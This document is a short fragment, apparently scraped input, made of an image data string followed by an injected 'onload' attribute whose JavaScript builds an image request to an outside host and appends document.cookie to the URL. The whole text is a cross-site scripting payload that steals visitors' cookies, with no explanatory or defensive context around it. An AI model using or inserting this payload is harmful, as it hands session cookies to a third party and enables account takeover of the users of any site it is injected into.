 " onload=" (img = document.createElement('img')).src='https://www.sunnyos.com/imooc.php?cookie='+document.cookie;document.body.appendChild(img);